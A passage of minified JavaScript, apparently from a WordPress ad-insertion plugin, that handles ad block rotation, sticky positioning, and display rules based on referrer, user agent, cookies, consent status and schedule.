h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(n(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),n(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),n=h.closest("div.code-block");if(n){t||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(c);t&&
ai_process_elements()}};ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var n=t.getAttribute("data-code");null!=n&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},
5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function n(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;n(l,r,"unbindArrive");r.leave=w.bindEvent;n(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===t||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===t||p.target===k[q])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===t||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(p,a,q)&&q.push({callback:a.callback,elem:p});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var p=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(a.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(b.callCallbacks,1,p)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(l,h,"unbindAllArrive");n(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);var ai_process_sticky_elements_on_ready=!0;
ai_process_sticky_elements=function(a){a("[data-ai-position-pc]").each(function(){var e=a("body").height()-document.documentElement.clientHeight;if(0>=e)return!0;a(this).css("top",e*a(this).data("ai-position-pc"))});ai_main_content_element="#site-content";ai_main_content_element=ai_main_content_element.trim();var f=document.documentElement.clientWidth,d=element=a(".ai-content").first(),l=a(".ai-sticky-content"),b=a(".ai-sticky-background"),c=0;if(0!=l.length||0!=b.length)if(""==
ai_main_content_element||a("body").hasClass("ai-preview")){if(0!=element.length)for(;"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent();if(0==c)for(d=element=a(".ai-content").last();"BODY"!=element.prop("tagName");)b=element.outerWidth(),0!=b&&b<=f&&b>=c-1&&(d=element,c=b),element=element.parent()}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=a(ai_main_content_element),"undefined"!=typeof d.prop("tagName")&&(b=
d.outerWidth(),0!=b&&b<=f&&b>=c&&(c=b)));if(0!=c){var m=Math.floor(c/2)+0;l.each(function(){if(0!=c){var e=a(this).width(),g=a(this).height(),h=a(this).hasClass("ai-sticky-background");a(this).removeClass("ai-sticky-background");h&&(a(this).removeClass("ai-sticky-background").removeAttr("data-aos"),"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class"));if(a(this).hasClass("ai-sticky-left")){var k=parseInt(a(this).css("margin-right"));h||d.offset().left-k-e>=-e/2?(a(this).css("right",
"calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll")}else a(this).hasClass("ai-sticky-right")&&(k=parseInt(a(this).css("margin-left")),h||d.offset().left+c+k+e<=f+e/2?(a(this).css("right","").css("left","calc(50% + "+m+"px)"),a(this).show()):a(this).removeClass("ai-sticky-scroll"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-g).show()}});b=a(".ai-sticky-background");b.each(function(){if(0!=c){a(this).width();var e=a(this).height();a(this).removeClass("ai-sticky-background").removeAttr("data-aos");
"undefined"===typeof ai_preview&&a(this).find(".ai-close-button").removeAttr("class");if(a(this).hasClass("ai-sticky-left")){var g=d.offset().left;a(this).css("width",g+"px").css("overflow","hidden");a(this).show()}else a(this).hasClass("ai-sticky-right")&&(g=f-(d.offset().left+c),a(this).css("width",g+"px").css("overflow","hidden").css("display","flex"));a(this).hasClass("ai-sticky-scroll")&&a(this).css("margin-bottom",-e).show()}})}};
jQuery(document).ready(function(a){ai_process_sticky_elements_on_ready&&(setTimeout(function(){ai_process_sticky_elements(jQuery)},ai_sticky_delay),"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10))});
jQuery(function(a){function u(){a("div.ai-rotate.ai-rotation-groups").each(function(f,l){a(this).addClass("ai-timer");ai_process_rotation(this)})}var p=[];ai_process_rotation=function(f){if(a(f).hasClass("ai-unprocessed")||a(f).hasClass("ai-timer")){a(f).removeClass("ai-unprocessed").removeClass("ai-timer");if("undefined"!=typeof a(f).data("info")){var l="div.ai-rotate.ai-"+JSON.parse(atob(a(f).data("info")))[0];p.includes(l)&&p.splice(p.indexOf(l),1)}if("number"==typeof f.length)for(l=0;l<f.length;l++)0==
l?ai_process_single_rotation(f[l],!0):ai_process_single_rotation(f[l],!1);else ai_process_single_rotation(f,!0)}};ai_process_single_rotation=function(f,l){var h=a(f).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(f).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,t=[];a("span[data-ai-groups]").each(function(q){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&t.push(this)});1<=t.length&&JSON.parse(b64d(a(t).first().data("ai-groups"))).forEach(function(q,
w){-1==g&&h.each(function(v){if(b64d(a(this).data("group"))==q)return g=v,!1})})}else{var e=a(f).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var d=Math.round(100*Math.random());for(var b=0;b<e.length&&(g=b,0>e[b]||!(d<=e[b]));b++);}else e=a(f).hasClass("ai-unique"),d=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+d.getMilliseconds())%h.length),e=a(f).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*
h.length),d.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(f).attr("data-next")),d=a(h[g]),"undefined"!=typeof d.data("code")&&(d=a(b64d(d.data("code")))),0!=d.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){u()},5);if(a(f).hasClass("ai-rotation-scheduling"))for(g=-1,e=0;e<h.length;e++)if(d=a(h[e]),d=d.data("scheduling"),"undefined"!=typeof d){b=b64d(d);d=!0;0==b.indexOf("^")&&(d=!1,b=b.substring(1));var m=b.split("="),
c=-1!=b.indexOf("%")?m[0].split("%"):[m[0]];b=c[0].trim().toLowerCase();c="undefined"!=typeof c[1]?c[1].trim():0;m=m[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var k=0;switch(b){case "s":k=n.getSeconds();break;case "i":k=n.getMinutes();break;case "h":k=n.getHours();break;case "d":k=n.getDate();break;case "m":k=n.getMonth();break;case "y":k=n.getFullYear();break;case "w":k=n.getDay(),k=0==k?6:k-1}b=0!=c?k%c:k;c=m.split(",");m=!d;for(n=0;n<c.length;n++)if(k=c[n],-1!=k.indexOf("-")){if(k=
k.split("-"),b>=k[0]&&b<=k[1]){m=d;break}}else if(b==k){m=d;break}if(m){g=e;break}}if(!(0>g||g>=h.length)){d=a(h[g]);e="";if("undefined"!=typeof d.data("time")){b=atob(d.data("time"));if(0==b&&1<h.length){c=g;do{c++;c>=h.length&&(c=0);m=a(h[c]);if("undefined"==typeof m.data("time")){g=c;d=a(h[g]);b=0;break}m=atob(m.data("time"))}while(0==m&&c!=g);0!=b&&(g=c,d=a(h[g]),b=atob(d.data("time")))}if(0<b&&(c=g+1,c>=h.length&&(c=0),"undefined"!=typeof a(f).data("info"))){e=JSON.parse(atob(a(f).data("info")))[0];
a(f).attr("data-next",c);var r="div.ai-rotate.ai-"+e;p.includes(r)&&(l=!1);l&&(p.push(r),setTimeout(function(){a(r).addClass("ai-timer");ai_process_rotation(a(r))},1E3*b));e=" ("+b+" s)"}}else"undefined"==typeof d.data("group")&&h.each(function(q){q!=g&&a(this).remove()});d.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");a(f).css({position:""});"undefined"!=typeof d.data("code")&&(h.empty(),b=b64d(d.data("code")),
d.append(b),ai_process_elements());d=b64d(d.data("name"));c=a(f).closest(".ai-debug-block");0!=c.length&&(b=c.find("kbd.ai-option-name"),c=c.find(".ai-debug-block"),"undefined"!=typeof c&&(c=c.find("kbd.ai-option-name"),b=b.slice(0,b.length-c.length)),"undefined"!=typeof b&&(c=b.first().data("separator"),"undefined"==typeof c&&(c=""),b.html(c+d+e)));b=!1;c=a(f).closest(".ai-adb-show");0!=c.length&&c.attr("data-ai-tracking")&&(e=JSON.parse(b64d(c.attr("data-ai-tracking"))),"undefined"!==typeof e&&
e.constructor===Array&&(e[1]=g+1,e[3]=d,c.attr("data-ai-tracking",b64e(JSON.stringify(e))),c.addClass("ai-track"),b=!0));b||(b=a(f).closest("div[data-ai]"),"undefined"!=typeof b.attr("data-ai")&&(e=JSON.parse(b64d(b.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=d,b.attr("data-ai",b64e(JSON.stringify(e))),b.addClass("ai-track"))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(f,l){ai_process_rotation(this)})};ai_process_rotations_in_element=function(f){a("div.ai-rotate",
f).each(function(l,h){ai_process_rotation(this)})};a(document).ready(function(f){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,l){a.raw=l;return a};$jscomp.arrayIteratorImpl=function(a){var l=0;return function(){return l<a.length?{done:!1,value:a[l++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var l="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return l?l.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function l(e){e=e.match(t);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function A(e){return e.includes(":")?(e=e.split(":"),1E3*(3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2]))):null}function q(e){try{var k=Date.parse(e);isNaN(k)&&(k=null)}catch(E){k=null}if(null==k&&e.includes(" ")){e=e.split(" ");try{k=Date.parse(e[0]),k+=A(e[1]),isNaN(k)&&(k=null)}catch(E){k=null}}return k}function F(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,k){k&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var t=
/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function k(d,c,h){if(0==d.length){if("!@!"==h)return!0;c!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return c==h}if("object"!=typeof c&&"array"!=typeof c)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(c=$jscomp.makeIterator(Object.entries(c)),f=c.next();!f.done;f=c.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(d,f,h))return!0}else if(f in c)return k(d,c[f],h);return!1}function E(d,c,h){if("object"!=typeof d||
-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return k(c,d,h)}function aa(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(d,c){c?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),
setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function J(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&F(),"undefined"==typeof ai_tcData_requested&&
(ai_tcData_requested=!0,aa(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var I=document.cookie.split(";");I.forEach(function(d,c){I[c]=d.trim()});var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var u=U.referrer;else u=
document.referrer,""!=u&&(u=l(u));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,K=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);e.each(function(){var d=a(this).closest("div.code-block"),c=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),B=!1;a.each(h,function(z,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-
2),-1!=u.indexOf(g))return B=!0,!1}else{if(g=g.substr(1),u.substr(-g.length)==g)return B=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==u.indexOf(g))return B=!0,!1}else if("#"==g){if(""==u)return B=!0,!1}else if(g==u)return B=!0,!1});switch(f){case "B":B&&(c=!1);break;case "W":B||(c=!1)}}if(c&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof W))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),p=!1,a.each(h,function(z,g){if(""==g.trim())return!0;
var L=g.split("&&");a.each(L,function(ba,b){var v=!0,n=!1;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(n=!0,b=b.substring(9).toLowerCase());var m=!1;n?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=K.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),K.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==K.indexOf(b)&&(m=!0)):b==K&&(m=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(m=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(m=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(m=!0)):W.is(b)&&(m=!0);p=m?v:!v;if(!p)return!1});if(p)return!1}),f){case "B":p&&(c=!1);break;case "W":p||(c=!1)}var M=h=!1;if(c&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var x=a(this).attr("parameter-list-type"),X=[];I.forEach(function(z){z=z.split("=");
try{var g=JSON.parse(decodeURIComponent(z[1]))}catch(L){g=decodeURIComponent(z[1])}X[z[0]]=g});var p=!1,N=a(this);a.each(f,function(z,g){var L=g.split("&&");a.each(L,function(ba,b){var v=!0;b=b.trim();"!!"==b.substring(0,2)&&(v=!1,b=b.substring(2));var n=b,m="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(m=b.split("="),n=m[0],m=m[1],Y=-1!=n.indexOf("["),Z=(0==n.indexOf("tcf-v2")||0==n.indexOf("euconsent-v2"))&&-1!=n.indexOf("["));
if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),n=n.replace(/]| /gi,"").split("["),n.shift(),(p=(n=k(n,ai_tcData,m))?v:!v)&&(M=!1)):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?J(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){"function"==typeof __tcfapi?J(!1):setTimeout(function(){J(!0)},3E3)},1E3)},600)));else if(Y)p=(n=E(X,n,m))?
v:!v;else{var S=!1;"!@!"==m?I.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=I.indexOf(b);p=S?v:!v}if(!p)return!1});if(p)return!1});switch(x){case "B":p&&(c=!1);break;case "W":p||(c=!1)}a(this).hasClass("ai-list-manual")&&(c?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(h=!0,N.addClass("ai-list-data")));if(!h&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var r=f.parent();r.hasClass("ai-debug-info")&&r.remove()}}r=a(this).prevAll(".ai-debug-bar.ai-debug-lists");
f=""==u?"#":u;r.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);r.find(".ai-debug-name.ai-list-status").text(c?ai_front.visible:ai_front.hidden);f=!1;if(c){var C=a(this).attr("scheduling-start");x=a(this).attr("scheduling-end");var G=a(this).attr("scheduling-days");if("undefined"!=typeof C&&"undefined"!=typeof x&&"undefined"!=typeof G){f=!0;var w=b64d(C),O=b64d(x),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));w.includes("-")||O.includes("-")?(x=
q(w)+P,C=q(O)+P):(x=A(w),C=A(O));G=b64d(G).split(",");r=a(this).attr("scheduling-type");var y=(new Date).getTime()+P,D=new Date(y),H=D.getDay();w.includes("-")||O.includes("-")||(w=(new Date(D.getFullYear(),D.getMonth(),D.getDate())).getTime()+P,y-=w,0>y&&(y+=864E5));0==H?H=6:H--;w=y>=x&&y<C&&G.includes(H.toString());switch(r){case "B":w=!w}w||(c=!1);D=D.toISOString().split(".")[0].replace("T"," ");r=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");r.find(".ai-debug-name.ai-scheduling-info").text(D+
" "+H+" current_time:"+Math.floor(y.toString()/1E3)+"  start_date:"+Math.floor(x/1E3).toString()+" ="+(y>=x).toString()+" end_date:"+Math.floor(C/1E3).toString()+" =:"+(y<C).toString()+" days:"+G.toString()+" =:"+G.includes(H.toString()).toString());r.find(".ai-debug-name.ai-scheduling-status").text(c?ai_front.visible:ai_front.hidden);c||0==T||(r.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),r.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+T))}}if(h||M)return!0;
a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});c?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(c=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(c),a(this).remove()):a(this).append(c),ai_process_element(this))):f&&!w&&0!=T?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=
typeof a(this).data("fallback-code")?(c=b64d(a(this).data("fallback-code")),a(this).append(c),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),c=d.attr("data-ai"),"undefined"!==typeof c&&!1!==c&&(c=a(this).attr("fallback-tracking"),"undefined"!==typeof c&&!1!==c&&d.attr("data-ai",c))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),
d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){F();if("function"==typeof ai_load_blocks){var k=function(E){"cmplzEnableScripts"!=E.type&&"all"!==E.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="moove_gdpr_popup=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1-tcf; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="real_cookie_banner-blog:1; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var l=a?a.split("?")[1]:window.location.search.slice(1);a={};if(l){l=l.split("#")[0];l=l.split("&");for(var A=0;A<l.length;A++){var q=l[A].split("="),F=void 0,t=q[0].replace(/\[\d*\]/,function(e){F=e.slice(1,-1);return""});q="undefined"===typeof q[1]?"":q[1];t=t.toLowerCase();q=q.toLowerCase();a[t]?("string"===typeof a[t]&&(a[t]=[a[t]]),"undefined"===typeof F?a[t].push(q):a[t][F]=q):a[t]=q}}return a};
